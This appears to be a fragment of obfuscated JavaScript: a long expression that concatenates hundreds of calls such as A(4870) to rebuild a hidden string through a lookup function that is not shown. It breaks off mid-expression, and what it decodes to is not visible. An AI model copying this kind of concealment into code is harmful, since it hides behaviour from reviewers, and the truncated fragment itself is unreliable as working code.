A(4870) + A(26822) + A(7148) + A(23356) + A(36789) + A(10643) + A(26898) + A(24049) + A(8657) + A(18421) + A(32693) + A(31295) + A(33790) + A(27369) + A(2552) + A(11322) + A(31310) + A(21885) + A(11271) + A(24022) + A(5161) + A(26117) + A(35984) + A(2862) + A(19271) + A(18364) + A(13089) + A(27216) + A(10010) + A(17051) + A(5590) + A(35828) + A(9974) + A(6352) + A(36993) + A(6560) + A(3294) + A(12246) + A(3406) + A(24302) + A(22026) + A(34944) + A(37860) + A(4842) + A(33168) + A(2548) + A(33530) + A(7790) + A(9085) + A(21761) + A(921)) + (A(28384) + A(863) + A(19091) + A(19867) + A(15331) + A(39850) + A(33966) + A(14148) + A(37637) + A(26745) + A(22340) + A(33472) + A(34573) + A(31454) + A(9831) + A(25637) + A(3702) + A(20272) + A(9489) + A(33607) + A(11008) + A(37654) + A(8823) + A(5220) + A(10733) + A(15881) + A(10485) + A(29270) + A(25232) + A(13732) + A(23302) + A(27918) + A(19583) + A(28623) + A(28442) + A(35019) + A(670) + A(7539) + A(38042) + A(26504) + A(37634) + A(38716) + A(20154) + A(2991) + A(30478) + A(12331) + A(40051) + A(37934) + A(22834) + A(8065) + A(29073) + A(10680) + A(5653) + A(2951) + A(6013) + A(25522) + A(39381) + A(13369) + A(13031) + A(5633) + A(6055) + A(23532) + A(16041) + A(23860) + A(724) + A(9993) + A(6748) + A(897) + A(10001) + A(31380) + A(21619) + A(37030) + A(3688) + A(25161) + A(14418) + A(9454) + A(2352) + A(9196) + A(5172) + A(33138) + A(20340) + A(14177) + A(23980) + A(2924) + A(14536) + A(17946) + A(15716) + A(29472) + A(12648) + A(39208) + A(13878) + A(38092) + A(14829) + A(32198) + A(38174) + A(19725) + A(31352) + A(23196) + A(13060) + A(2150)) + (A(4992) + A(29723) + A(37469) + A(38035) + A(1634) + A(6279) + A(13597) + A(17131) + A(13710) + A(3160) + A(23765) + A(34190) + A(19302) + A(23530) + A(22406) + A(3645) + A(38199) + A(968) + A(37253) + A(39158) + A(18018) + A(776) + A(5957) + A(9737) + A(10956) + A(19323) + A(6920) + A(26435) + A(9288) + A(34436) + A(2538) + A(10226) + A(33123) + A(22230) + A(16880) + A(13304) + A(3966) + A(35437) + A(9834) + A(22707) + A(29474) + A(11028) + A(14695) + A(12959) + A(20772) + A(35139) + A(30017) + A(30709) + A(33169) + A(4430) + A(13691) + A(10814) + A(38991) + A(6411) + A(24735) + A(31075) + A(9319) + A(11040) + A(25620) + A(39453) + A(32331) + A(923) + A(15005) + A(32147) + A(25876) + A(24071) + A(1739) + A(12653) + A(31652) + A(30843) + A(17807) + A(8771) + A(15994) + A(1285) + A(26818) + A(26047) + A(6056) + A(19470) + A(30249) + A(15011) + A(28702) + A(2786) + A(17554) + A(27898) + A(38041) + A(15460) + A(23592) + A(30826) + A(37034) + A(24830) + A(11180) + A(19740) + A(1357) + A(1445) + A(3754) + A(12125) + A(15679) + A(20817) + A(26350) + A(22462)) + (A(37784) + A(6787) + A(33705) + A(21549) + A(4553) + A(33178) + A(1637) + A(13849) + A(35877) + A(7059) + A(35297) + A(29288) + A(36756) + A(15983) + A(1448) + A(24395) + A(7308) + A(37809) + A(30413) + A(1364) + A(32644) + A(34427) + A(38434) + A(21848) + A(24673) + A(33803) + A(7918) + A(14616) + A(26530) + A(26254) + A(30678) + A(24065) + A(1984) + A(33900) + A(27971) + A(18759) + A(16017) + A(21182) + A(1129) + A(19083) + A(3675) + A(10745) + A(13913) + A(26835) + A(20493) + A(18986) + A(441) + A(4915) + A(11815) + A(6412) + A(29427) + A(39246) + A(14125) + A(18281) + A(24801) + A(8488) + A(26320) + A(16978) + A(6626) + A(15071) + A(8774) + A(25794) + A(10963) + A(7577) + A(34380) + A(28889) + A(735) + A(22125) + A(12186) + A(10164) + A(15634) + A(24593) + A(11801) + A(31055) + A(3963) + A(21622) + A(17503) + A(9873) + A(9142) + A(32115) + A(19234) + A(7603) + A(6298) + A(18077) + A(6330) + A(35809) + A(11411) + A(28211) + A(2244) + A(37227) + A(3229) + A(36778) + A(7831) + A(35003) + A(9729) + A(7786) + A(37778) + A(13346) + A(16293) + A(13310)) + (A(33262) + A(1876) + A(10407) + A(16733) + A(27219) + A(12238) + A(6055) + A(34925) + A(38017) + A(4035) + A(38891) + A(7774) + A(37604) + A(13259) + A(33023) + A(2489) + A(11332) + A(3864) + A(1163) + A(25179) + A(23999) + A(2823) + A(34937) + A(8762) + A(11870) + A(38363) + A(18633) + A(13673) + A(13175) + A(1483) + A(13377) + A(19129) + A(30305) + A(13595) + A(28729) + A(2554) + A(38002) + A(35864) + A(14655) + A(10013) + A(27412) + A(6827) + A(33364) + A(38290) + A(29131) + A(24917) + A(27586) + A(8818) + A(33608) + A(17894) + A(15486) + A(13784) + A(13454) + A(12319) + A(31261) + A(35871) + A(24959) + A(2013) + A(16705) + A(10205) + A(21806) + A(39986) + A(7674) + A(7977) + A(1527) + A(29620) + A(6089) + A(5615) + A(2519) + A(19916) + A(2132) + A(3491) + A(25046) + A(38803) + A(28442) + A(35019) + A(9157) + A(13737) + A(27307) + A(27560) + A(35158) + A(15446) + A(29346) + A(40037) + A(24298) + A(7963) + A(31309) + A(34599) + A(564) + A(8473) + A(36905) + A(18687) + A(37789) + A(37182) + A(14844) + A(32944) + A(11599) + A(22784) + A(36902) + A(38630)) + (A(20172) + A(19869) + A(38042) + A(25201) + A(23917) + A(38395) + A(27074) + A(21047) + A(18690) + A(12380) + A(30494) + A(1372) + A(36086) + A(27024) + A(32625) + A(35223) + A(21741) + A(9601) + A(9660) + A(30834) + A(604) + A(9661) + A(32288) + A(26615) + A(10224) + A(21466) + A(31296) + A(16588) + A(37783) + A(27945) + A(18776) + A(1883) + A(16290) + A(3962) + A(3955) + A(35688) + A(4134) + A(36899) + A(38352) + A(6722) + A(22403) + A(23330) + A(28923) + A(32435) + A(28330) + A(13954) + A(4223) + A(6007) + A(13652) + A(20476) + A(19769) + A(1952) + A(37463) + A(31083) + A(17903) + A(19698) + A(9035) + A(1980) + A(6897) + A(34815) + A(26539) + A(23317) + A(12433) + A(7266) + A(38308) + A(28394) + A(16504) + A(17900) + A(4155) + A(1022) + A(22796) + A(14383) + A(5032) + A(21433) + A(2397) + A(26932) + A(34841) + A(19080) + A(19853) + A(1012) + A(26403) + A(10745) + A(13913) + A(26835) + A(20493) + A(18986) + A(441) + A(4915) + A(11815) + A(18486) + A(11042) + A(12588) + A(10248) + A(15808) + A(26648) + A(5380) + A(9686) + A(1134) + A(5420) + A(28391)) + (A(29643) + A(9471) + A(21784) + A(31726) + A(4795) + A(13049) + A(5354) + A(5424) + A(37221) + A(35467) + A(14951) + A(12624) + A(7245) + A(35707) + A(2692) + A(12001) + A(13233) + A(11132) + A(31358) + A(17689) + A(27449) + A(9158) + A(2397) + A(26932) + A(34841) + A(19080) + A(4569) + A(30420) + A(26691) + A(34282) + A(7925) + A(21318) + A(6207) + A(10256) + A(3720) + A(13687) + A(39299) + A(38897) + A(26965) + A(7038) + A(27708) + A(23315) + A(7500) + A(4775) + A(24276) + A(2794) + A(37464) + A(2986) + A(11526) + A(21268) + A(15816) + A(36359) + A(10803) + A(39009) + A(28139) + A(16484) + A(6677) + A(15925) + A(22066) + A(2098) + A(36557) + A(38140) + A(23894) + A(17920) + A(24379) + A(802) + A(30769) + A(11902) + A(7921) + A(2625) + A(36286) + A(900) + A(2375) + A(16792) + A(2120) + A(2602) + A(21746) + A(29053) + A(1465) + A(38269) + A(8733) + A(33102) + A(2414) + A(11829) + A(30028) + A(20801) + A(4529) + A(1877) + A(22846) + A(12561) + A(16865) + A(15822) + A(21731) + A(6549) + A(37019) + A(38417) + A(5795) + A(764) + A(38174) + A(19725)) + (A(31352) + A(23196) + A(13060) + A(2150) + A(4992) + A(29723) + A(31220) + A(27773) + A(36940) + A(16709) + A(9448) + A(28928) + A(30593) + A(3461) + A(23033) + A(31402) + A(32795) + A(3476) + A(25630) + A(33660) + A(25340) + A(10508) + A(5564) + A(35175) + A(35496) + A(29881) + A(23850) + A(37954) + A(6234) + A(39716) + A(8772) + A(39679) + A(38157) + A(5039) + A(16895) + A(3493) + A(24148) + A(39459) + A(1968) + A(21679) + A(24620) + A(32359) + A(6645) + A(544) + A(10341) + A(19740) + A(1357) + A(1445) + A(4564) + A(32532) + A(9258) + A(25696) + A(16304) + A(34161) + A(31407) + A(13909) + A(17758) + A(33254) + A(33123) + A(7122) + A(30153) + A(33900) + A(27971) + A(18759) + A(16017) + A(21182) + A(15574) + A(29058) + A(35271) + A(4549) + A(7592) + A(27496) + A(7158) + A(34265) + A(21196) + A(1780) + A(26649) + A(18918) + A(19389) + A(21071) + A(10523) + A(18116) + A(37190) + A(15478) + A(25590) + A(7477) + A(3113) + A(26415) + A(18009) + A(22839) + A(26996) + A(3809) + A(10803) + A(39009) + A(28139) + A(16484) + A(6677) + A(15925) + A(22066) + A(2098)) + (A(36557) + A(38140) + A(23894) + A(17920) + A(24379) + A(802) + A(30769) + A(11902) + A(1534) + A(24275) + A(27712) + A(31953) + A(22333) + A(11010) + A(2892) + A(12653) + A(31652) + A(16021) + A(23510) + A(15734) + A(6409) + A(31980) + A(11466) + A(26608) + A(12911) + A(28654) + A(27017) + A(24787) + A(28702) + A(5348) + A(9302) + A(23456) + A(24890) + A(34280) + A(34961) + A(23729) + A(28904) + A(11273) + A(17652) + A(18940) + A(29156) + A(23450) + A(20917) + A(1028) + A(558) + A(15259) + A(19134) + A(26927) + A(15705) + A(10411) + A(29990) + A(26147) + A(20159) + A(24713) + A(23726) + A(27184) + A(12705) + A(23966) + A(4307) + A(5181) + A(7830) + A(39356) + A(12708) + A(21389) + A(20416) + A(12114) + A(5323) + A(14318) + A(4081) + A(7859) + A(24529) + A(17226) + A(6438) + A(7004) + A(37047) + A(34645) + A(25482) + A(18710) + A(38659) + A(13179) + A(2070) + A(15533) + A(9332) + A(34050) + A(39993) + A(28323) + A(12362) + A(18011) + A(32695) + A(37456) + A(17268) + A(452) + A(18308) + A(12607) + A(38529) + A(39786) + A(6056) + A(20011) + A(7206) + A(2384)) + (A(7643) + A(30489) + A(32918) + A(4051) + A(34260) + A(9988) + A(32174) + A(27041) + A(36847) + A(10778) + A(1776) + A(5336) + A(3762) + A(39996) + A(38488) + A(24862) + A(443) + A(35083) + A(8884) + A(14027) + A(30683) + A(39633) + A(16707) + A(1929) + A(24879) + A(8278) + A(37109) + A(19534) + A(11513) + A(27027) + A(26172) + A(6397) + A(11647) + A(31846) + A(8629) + A(22032) + A(16269) + A(35742) + A(27835) + A(3619) + A(11194) + A(40063) + A(11623) + A(2362) + A(38508) + A(11034) + A(28111) + A(39006) + A(14986) + A(18096) + A(1299) + A(9858) + A(20839) + A(15915) + A(35017) + A(28775) + A(427) + A(16374) + A(8742) + A(7421) + A(39252) + A(36128) + A(5852) + A(12447) + A(27047) + A(28894) + A(3132) + A(8271) + A(27851) + A(9395) + A(1092) + A(15701) + A(20858) + A(26681) + A(25974) + A(21986) + A(37352) + A(27541) + A(10709) + A(28816) + A(17100) + A(11218) + A(21573) + A(34282) + A(7925) + A(21318) + A(6207) + A(10256) + A(3720) + A(13687) + A(39299) + A(38897) + A(26965) + A(22792) + A(6422) + A(8592) + A(9319) + A(38816) + A(14626) + A(27898)) + (A(23314) + A(25148) + A(19814) + A(13895) + A(11251) + A(33784) + A(28696) + A(7570) + A(23344) + A(24555) + A(30333) + A(20171) + A(20966) + A(1292) + A(3692) + A(33686) + A(13462) + A(21533) + A(13041) + A(14463) + A(7219) + A(11737) + A(25456) + A(26664) + A(18321) + A(35437) + A(9834) + A(22707) + A(32096) + A(1816) + A(992) + A(7866) + A(30501) + A(17899) + A(35958) + A(11879) + A(10759) + A(40063) + A(11623) + A(2362) + A(38508) + A(11034) + A(28111) + A(39006) + A(14986) + A(18096) + A(1299) + A(9858) + A(20839) + A(15915) + A(35017) + A(28775) + A(25859) + A(5118) + A(30716) + A(30113) + A(35927) + A(7113) + A(36327) + A(30170) + A(16559) + A(3260) + A(25798) + A(23952) + A(6121) + A(23897) + A(13834) + A(31016) + A(30401) + A(4431) + A(20062) + A(22427) + A(9598) + A(7218) + A(21491) + A(11512) + A(33735) + A(6229) + A(10859) + A(7866) + A(30501) + A(17899) + A(35958) + A(11879) + A(10759) + A(40063) + A(11623) + A(2362) + A(38508) + A(17309) + A(18123) + A(20796) + A(1371) + A(16801) + A(11117) + A(28172) + A(24773) + A(16866) + A(1410) + A(22488)) + (A(7513) + A(19765) + A(4558) + A(14039) + A(33110) + A(18865) + A(8275) + A(3479) + A(10192) + A(25092) + A(33250) + A(8762) + A(11870) + A(1154) + A(5609) + A(28928) + A(30593) + A(3461) + A(23033) + A(31402) + A(32795) + A(3476) + A(25630) + A(36916) + A(8289) + A(26194) + A(29277) + A(25556) + A(3329) + A(33874) + A(2725) + A(1500) + A(25342) + A(29354) + A(9843) + A(19678) + A(39670) + A(38512) + A(19641) + A(20112) + A(36107) + A(29200) + A(11350) + A(20776) + A(29280) + A(17559) + A(33912) + A(31398) + A(5966) + A(1585) + A(12410) + A(6433) + A(28248) + A(37028) + A(39677) + A(9166) + A(27553) + A(29520) + A(24557) + A(35671) + A(24496) + A(22634) + A(20530) + A(29649) + A(35257) + A(8686) + A(13340) + A(15959) + A(10046) + A(25666) + A(37653) + A(37042) + A(17317) + A(7437) + A(18861) + A(1130) + A(17806) + A(23699) + A(23696) + A(23780) + A(3191) + A(14837) + A(39202) + A(16156) + A(18878) + A(34322) + A(29386) + A(36049) + A(35135) + A(23672) + A(26226) + A(34340) + A(28566) + A(19239) + A(9369) + A(32574) + A(12272) + A(17258) + A(35427) + A(25631)) + (A(15178) + A(7544) + A(25775) + A(23495) + A(23562) + A(30891) + A(6135) + A(2434) + A(33634) + A(2745) + A(10728) + A(21860) + A(38106) + A(38241) + A(20408) + A(8882) + A(14326) + A(27908) + A(24376) + A(18095) + A(36659) + A(9785) + A(14175) + A(8523) + A(19209) + A(19242) + A(25610) + A(13214) + A(38972) + A(38966) + A(22448) + A(9931) + A(12819) + A(34606) + A(33330) + A(25785) + A(29269) + A(19456) + A(23108) + A(14558) + A(16847) + A(15295) + A(8129) + A(15197) + A(26158) + A(5790) + A(37003) + A(17872) + A(24336) + A(39615) + A(30023) + A(33746) + A(18726) + A(38776) + A(2676) + A(35468) + A(3749) + A(14252) + A(39465) + A(28946) + A(8815) + A(11609) + A(1430) + A(25210) + A(39272) + A(12437) + A(35412) + A(16727) + A(34973) + A(21436) + A(29122) + A(18957) + A(32390) + A(33522) + A(629) + A(36909) + A(18892) + A(39590) + A(8717) + A(14688) + A(39341) + A(6558) + A(26827) + A(15291) + A(17217) + A(21225) + A(22820) + A(11306) + A(31231) + A(18932) + A(29043) + A(35969) + A(12828) + A(20099) + A(8928) + A(18346) + A(28857) + A(34583) + A(26354) + A(32976)) + (A(14424) + A(17534) + A(22944) + A(35880) + A(14973) + A(5063) + A(13054) + A(6403) + A(21996) + A(9450) + A(13617) + A(22242) + A(12808) + A(11689) + A(7825) + A(12081) + A(32453) + A(24199) + A(20608) + A(22069) + A(17338) + A(16745) + A(25213) + A(28505) + A(15311) + A(25422) + A(16524) + A(15555) + A(34580) + A(37156) + A(26682) + A(1762) + A(36489) + A(15365) + A(17295) + A(37446) + A(30306) + A(31838) + A(1597) + A(35874) + A(35002) + A(19036) + A(26597) + A(17897) + A(32270) + A(20595) + A(8504) + A(22300) + A(3900) + A(7695) + A(7550) + A(5093) + A(34464) + A(13416) + A(18265) + A(39330) + A(8876) + A(14332) + A(39441) + A(28381) + A(23111) + A(9120) + A(15503) + A(19175) + A(5956) + A(34972) + A(24487) + A(21866) + A(26826) + A(25793) + A(36618) + A(24454) + A(20109) + A(37309) + A(9907) + A(18562) + A(24e3) + A(37684) + A(8034) + A(36617) + A(15625) + A(19668) + A(21041) + A(14398) + A(12065) + A(10685) + A(20408) + A(8882) + A(14326) + A(27908) + A(24376) + A(18095) + A(36659) + A(5231) + A(12085) + A(4994) + A(2914) + A(15549) + A(35959) + A(27609)) + (A(10447) + A(19715) + A(38005) + A(28606) + A(25152) + A(21717) + A(15382) + A(4631) + A(17105) + A(38357) + A(7249) + A(23401) + A(2369) + A(18423) + A(39640) + A(3638) + A(37084) + A(24635) + A(8914) + A(38511) + A(11683) + A(5659) + A(33675) + A(15787) + A(21361) + A(6679) + A(23547) + A(5139) + A(16501) + A(19548) + A(19145) + A(39556) + A(10399) + A(3523) + A(7735) + A(32816) + A(3732) + A(34671) + A(9224) + A(34385) + A(21615) + A(18026) + A(32925) + A(36305) + A(36697) + A(27647) + A(36473) + A(7898) + A(15270) + A(12227) + A(7139) + A(22210) + A(38245) + A(19520) + A(8322) + A(32156) + A(8695) + A(16015) + A(35221) + A(17413) + A(9064) + A(17982) + A(12161) + A(32604) + A(32453) + A(24199) + A(20608) + A(22069) + A(17338) + A(16769) + A(17351) + A(9860) + A(33683) + A(31688) + A(29986) + A(22444) + A(25064) + A(35386) + A(22865) + A(6158) + A(36599) + A(18431) + A(1183) + A(24482) + A(27363) + A(36505) + A(9699) + A(11591) + A(34920) + A(5339) + A(20802) + A(20613) + A(21722) + A(35883) + A(36891) + A(8773) + A(38805) + A(2396) + A(26238) + A(16325)) + (A(35285) + A(2117) + A(2143) + A(36241) + A(3490) + A(6008) + A(9133) + A(17795) + A(15605) + A(4248) + A(39186) + A(14137) + A(31185) + A(35902) + A(15122) + A(31493) + A(30406) + A(9464) + A(4195) + A(16369) + A(6885) + A(34099) + A(11818) + A(38753) + A(25521) + A(9987) + A(18314) + A(32851) + A(17462) + A(36085) + A(31985) + A(5581) + A(27377) + A(23242) + A(30913) + A(5705) + A(5205) + A(16157) + A(6757) + A(5128) + A(24677) + A(9506) + A(24837) + A(36507) + A(26687) + A(6862) + A(20627) + A(3469) + A(11326) + A(17627) + A(6709) + A(11055) + A(8955) + A(34451) + A(7362) + A(38512) + A(19641) + A(9186) + A(3301) + A(2265) + A(2222) + A(7121) + A(21615) + A(18026) + A(32925) + A(28253) + A(16109) + A(3287) + A(35067) + A(8474) + A(11834) + A(24761) + A(21662) + A(36267) + A(30303) + A(18599) + A(40078) + A(23489) + A(32615) + A(8599) + A(20053) + A(14565) + A(6557) + A(13148) + A(38855) + A(4441) + A(16510) + A(22319) + A(8347) + A(7819) + A(22813) + A(38302) + A(30763) + A(1956) + A(17830) + A(1241) + A(4082) + A(2328) + A(17183) + A(7148)) + (A(23356) + A(36789) + A(10643) + A(26898) + A(24049) + A(8657) + A(18421) + A(7338) + A(13811) + A(23447) + A(37420) + A(11118) + A(28661) + A(8255) + A(21915) + A(16072) + A(13187) + A(30134) + A(30757) + A(18723) + A(39603) + A(6679) + A(20785) + A(35318) + A(35998) + A(37656) + A(20475) + A(40061) + A(21184) + A(18881) + A(36612) + A(4071) + A(11779) + A(12805) + A(24359) + A(33726) + A(5756) + A(8587) + A(24840) + A(8258) + A(31230) + A(24480) + A(22802) + A(35322) + A(5744) + A(24761) + A(21662) + A(36267) + A(30303) + A(18599) + A(40078) + A(23489) + A(32615) + A(8599) + A(20053) + A(14565) + A(6557) + A(13148) + A(38855) + A(4441) + A(16510) + A(22319) + A(8347) + A(7819) + A(22813) + A(38302) + A(25682) + A(4073) + A(29728) + A(33548) + A(3596) + A(31585) + A(15939) + A(609) + A(27837) + A(8416) + A(39063) + A(32191) + A(35863) + A(14239) + A(24643) + A(39140) + A(26181) + A(32132) + A(12817) + A(34958) + A(4074) + A(5153) + A(12272) + A(17258) + A(1502) + A(29425) + A(39418) + A(2367) + A(5384) + A(2609) + A(16683) + A(18128) + A(32739) + A(38693)) + (A(12784) + A(5370) + A(26265) + A(34962) + A(23429) + A(32866) + A(16528) + A(7013) + A(33457) + A(33552) + A(27094) + A(26838) + A(29829) + A(12949) + A(732) + A(16916) + A(27213) + A(24937) + A(34216) + A(19243) + A(14633) + A(30011) + A(16428) + A(11399) + A(15074) + A(20662) + A(10998) + A(38089) + A(7843) + A(9120) + A(15503) + A(28783) + A(26088) + A(37471) + A(2974) + A(25709) + A(39822) + A(23713) + A(1922) + A(5470) + A(11347) + A(23499) + A(17653) + A(2821) + A(29359) + A(10518) + A(16734) + A(26138) + A(27808) + A(26025) + A(11415) + A(20909) + A(1641) + A(1517) + A(2377) + A(12802) + A(20464) + A(24559) + A(669) + A(10416) + A(27417) + A(3529) + A(19760) + A(24937) + A(34216) + A(19243) + A(14633) + A(30011) + A(15990) + A(11399) + A(15074) + A(20662) + A(10998) + A(36840) + A(18600) + A(16447) + A(1253) + A(24016) + A(11166) + A(37611) + A(23492) + A(11681) + A(31916) + A(28649) + A(32681) + A(23274) + A(27927) + A(18650) + A(5665) + A(31734) + A(18072) + A(20489) + A(34156) + A(24832) + A(24350) + A(21660) + A(20898) + A(38407) + A(18437) + A(18132)) + (A(29753) + A(12693) + A(3981) + A(2210) + A(5060) + A(17153) + A(29546) + A(8659) + A(4447) + A(31691) + A(14421) + A(2553) + A(899) + A(12867) + A(9306) + A(18156) + A(4145) + A(26478) + A(8661) + A(11539) + A(27282) + A(22738) + A(28160) + A(10531) + A(16025) + A(13003) + A(35116) + A(30788) + A(24676) + A(29692) + A(25540) + A(24145) + A(31107) + A(31931) + A(17149) + A(37881) + A(24161) + A(23746) + A(21783) + A(21338) + A(14734) + A(34930) + A(22717) + A(10360) + A(909) + A(3063) + A(466) + A(34431) + A(19789) + A(10348) + A(9354) + A(8285) + A(34036) + A(31410) + A(10837) + A(31424) + A(21099) + A(11099) + A(14340) + A(27619) + A(27861) + A(22575) + A(29449) + A(37172) + A(36408) + A(8682) + A(36955) + A(17333) + A(5357) + A(35993) + A(9553) + A(7067) + A(26813) + A(11015) + A(11889) + A(13299) + A(2296) + A(20025) + A(36104) + A(20583) + A(21388) + A(4310) + A(24426) + A(4362) + A(34108) + A(14725) + A(10037) + A(5812) + A(35570) + A(16765) + A(1355) + A(19699) + A(13766) + A(35429) + A(15916) + A(12479) + A(4885) + A(4368) + A(10384) + A(31629)) + (A(27557) + A(20380) + A(16450) + A(30183) + A(10055) + A(20759) + A(20033) + A(21017) + A(4923) + A(19e3) + A(39254) + A(16180) + A(17570) + A(23402) + A(15304) + A(28681) + A(29979) + A(32697) + A(9893) + A(11471) + A(6675) + A(8904) + A(13920) + A(31280) + A(18236) + A(11856) + A(32788) + A(4526) + A(38577) + A(10538) + A(28168) + A(27122) + A(7480) + A(20451) + A(28009) + A(3610) + A(6297) + A(11539) + A(27282) + A(22738) + A(28160) + A(10531) + A(16025) + A(13003) + A(35116) + A(30788) + A(24676) + A(29692) + A(25540) + A(5927) + A(6642) + A(27706) + A(39253) + A(22952) + A(6713) + A(26783) + A(25980) + A(5889) + A(3825) + A(7063) + A(19498) + A(25633) + A(28100) + A(15339) + A(24160) + A(30296) + A(6095) + A(37065) + A(32341) + A(16821) + A(14790) + A(17161) + A(17340) + A(27593) + A(2766) + A(39457) + A(5830) + A(8109) + A(22823) + A(5232) + A(8224) + A(4235) + A(11918) + A(23531) + A(8719) + A(1196) + A(29384) + A(17937) + A(10450) + A(32628) + A(17219) + A(18708) + A(10613) + A(36200) + A(28959) + A(39327) + A(11832) + A(32371) + A(3463) + A(15186)) + (A(29908) + A(27379) + A(21976) + A(3514) + A(35474) + A(26377) + A(11381) + A(21574) + A(20050) + A(33360) + A(6315) + A(35436) + A(6290) + A(16826) + A(34071) + A(5430) + A(22523) + A(35835) + A(17600) + A(26483) + A(34019) + A(11086) + A(5539) + A(20267) + A(17800) + A(4914) + A(7497) + A(18285) + A(38406) + A(33244) + A(37690) + A(35522) + A(21474) + A(25039) + A(22856) + A(8400) + A(32266) + A(39547) + A(31624) + A(4990) + A(1435) + A(30803) + A(9046) + A(32023) + A(7244) + A(5393) + A(24094) + A(8430) + A(6308) + A(39393) + A(39190) + A(3709) + A(25154) + A(31391) + A(12484) + A(11597) + A(4575) + A(36502) + A(23753) + A(22576) + A(27829) + A(37565) + A(7775) + A(13226) + A(38501) + A(19465) + A(7076) + A(26623) + A(18585) + A(7009) + A(36234) + A(33139) + A(10568) + A(2937) + A(4540) + A(4815) + A(3840) + A(39339) + A(16903) + A(34653) + A(38071) + A(34198) + A(23359) + A(4454) + A(12162) + A(26145) + A(13940) + A(26084) + A(35354) + A(18968) + A(31272) + A(28337) + A(8205) + A(22153) + A(27081) + A(6871) + A(34907) + A(17442) + A(37588) + A(6281)) + (A(2455) + A(38023) + A(37807) + A(33453) + A(11759) + A(30804) + A(22584) + A(2247) + A(31695) + A(1389) + A(25428) + A(27427) + A(36745) + A(39438) + A(28901) + A(29268) + A(15843) + A(16674) + A(24838) + A(26742) + A(21934) + A(6060) + A(8489) + A(35388) + A(11168) + A(20005) + A(18612) + A(20411) + A(7395) + A(30530) + A(10331) + A(35282) + A(10286) + A(29750) + A(1399) + A(10337) + A(7284) + A(13967) + A(29005) + A(1237) + A(39602) + A(29342) + A(9560) + A(1213) + A(3760) + A(13528) + A(6426) + A(26374) + A(3240) + A(11210) + A(31958) + A(38819) + A(11975) + A(32889) + A(13707) + A(22811) + A(3362) + A(36856) + A(12951) + A(14372) + A(31616) + A(9567) + A(7419) + A(37050) + A(20375) + A(39498) + A(11813) + A(37314) + A(29827) + A(31405) + A(1068) + A(38727) + A(9533) + A(26341) + A(35036) + A(31098) + A(19216) + A(6201) + A(16167) + A(26004) + A(23591) + A(6523) + A(38334) + A(14294) + A(24901) + A(30573) + A(31840) + A(28233) + A(7847) + A(27635) + A(19737) + A(2412) + A(10253) + A(16565) + A(5416) + A(13636) + A(15780) + A(23536) + A(1962) + A(5369)) + (A(6902) + A(14499) + A(18172) + A(6294) + A(25788) + A(5315) + A(836) + A(32534) + A(20367) + A(1213) + A(39838) + A(31590) + A(33257) + A(33572) + A(22487) + A(32603) + A(10176) + A(22151) + A(21742) + A(23267) + A(18598) + A(35005) + A(14308) + A(7903) + A(7304) + A(21189) + A(22103) + A(39898) + A(15688) + A(11498) + A(5274) + A(21130) + A(27855) + A(30797) + A(21822) + A(39496) + A(9278) + A(35774) + A(12925) + A(22111) + A(28878) + A(3363) + A(36490) + A(18978) + A(34010) + A(7602) + A(21233) + A(33434) + A(37390) + A(22668) + A(26785) + A(39184) + A(39300) + A(13863) + A(38453) + A(37252) + A(19151) + A(5377) + A(13914) + A(24739) + A(34363) + A(21390) + A(23043) + A(765) + A(37209) + A(14943) + A(39297) + A(23161) + A(19906) + A(7390) + A(3398) + A(16434) + A(32057) + A(11374) + A(6261) + A(6108) + A(14767) + A(26278) + A(20719) + A(7366) + A(8152) + A(29104) + A(895) + A(2968) + A(13273) + A(25498) + A(8794) + A(24688) + A(35430) + A(16779) + A(27636) + A(39365) + A(26535) + A(29387) + A(18494) + A(25511) + A(29279) + A(1148) + A(35681) + A(27198)) + (A(15732) + A(12413) + A(23125) + A(4860) + A(32661) + A(8415) + A(20388) + A(13334) + A(3890) + A(31232) + A(29143) + A(37973) + A(37555) + A(26362) + A(14994) + A(18712) + A(21536) + A(3854) + A(39555) + A(18125) + A(29389) + A(32891) + A(17971) + A(11665) + A(15682) + A(36184) + A(20181) + A(18300) + A(7270) + A(18003) + A(9961) + A(4499) + A(19328) + A(19317) + A(16225) + A(28232) + A(11236) + A(4033) + A(17279) + A(20968) + A(8257) + A(6674) + A(17391) + A(9968) + A(13039) + A(11108) + A(26606) + A(10705) + A(1077) + A(21558) + A(32526) + A(38867) + A(29566) + A(9031) + A(29388) + A(1063) + A(15421) + A(4239) + A(5853) + A(17878) + A(18952) + A(8269) + A(18544) + A(21224) + A(32128) + A(14083) + A(2669) + A(37137) + A(28993) + A(30143) + A(36687) + A(23177) + A(25455) + A(21394) + A(2640) + A(9128) + A(497) + A(20688) + A(27232) + A(32384) + A(35493) + A(9091) + A(2559) + A(28192) + A(3848) + A(19052) + A(34237) + A(13828) + A(11074) + A(24473) + A(7143) + A(27205) + A(17767) + A(25998) + A(3664) + A(25142) + A(4693) + A(39789) + A(35764) + A(36190)) + (A(5471) + A(31108) + A(12257) + A(34056) + A(12244) + A(37862) + A(39011) + A(28682) + A(22637) + A(22730) + A(30164) + A(16685) + A(28362) + A(11203) + A(16668) + A(37587) + A(9110) + A(6552) + A(6459) + A(37442) + A(11162) + A(18044) + A(10632) + A(31938) + A(22245) + A(38717) + A(462) + A(19597) + A(23690) + A(26972) + A(3119) + A(4977) + A(4300) + A(7626) + A(22019) + A(5444) + A(37614) + A(26257) + A(23882) + A(39388) + A(33487) + A(24651) + A(16052) + A(13898) + A(4025) + A(15218) + A(21323) + A(2061) + A(2915) + A(26217) + A(20351) + A(4874) + A(30053) + A(26563) + A(30821) + A(18270) + A(9215) + A(38722) + A(31322) + A(23224) + A(23810) + A(23934) + A(4714) + A(16062) + A(25688) + A(34042) + A(10436) + A(22420) + A(33517) + A(11480) + A(23638) + A(9477) + A(22264) + A(10277) + A(18127) + A(23059) + A(28467) + A(17740) + A(4172) + A(24971) + A(29845) + A(18220) + A(24099) + A(23472) + A(4271) + A(28033) + A(30771) + A(11137) + A(33326) + A(24905) + A(39193) + A(19723) + A(12241) + A(13047) + A(11020) + A(38871) + A(34397) + A(19146) + A(6129) + A(35580)) + (A(21948) + A(14818) + A(13606) + A(5454) + A(34779) + A(14740) + A(25108) + A(20100) + A(13497) + A(29262) + A(36654) + A(10867) + A(15791) + A(30556) + A(26616) + A(39578) + A(37675) + A(27187) + A(33358) + A(1252) + A(38531) + A(9836) + A(28416) + A(32536) + A(33253) + A(28949) + A(11294) + A(14425) + A(25923) + A(13755) + A(1024) + A(9788) + A(37796) + A(20991) + A(22282) + A(15368) + A(17272) + A(32097) + A(30880) + A(12182) + A(32244) + A(9071) + A(7867) + A(5713) + A(36906) + A(22901) + 